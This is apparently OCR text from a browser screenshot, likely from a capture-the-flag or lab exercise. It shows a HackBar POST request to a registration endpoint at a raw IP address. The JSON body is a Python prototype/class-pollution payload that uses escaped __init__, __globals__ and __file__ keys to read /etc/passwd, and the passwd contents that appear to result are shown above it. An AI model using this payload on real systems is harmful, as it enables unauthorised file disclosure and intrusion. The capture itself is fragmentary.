 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/
lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
http://123.207.45.112:8080/user/register
Use POST method
enctype
application/json
MODIFY HEADER
Body
{
    "username" : "hey",
    "password" : "hey",
    "__init\u005f_" : {
        "__globals\u005f_" : {
            "__file\u005f_" : "/etc/passwd"
        }
    }
}
Name Value
Host 123.207.45.112:8080
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Name Value
Accept text/html,application/xhtml+xml,application,
Name Value
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US
Name Value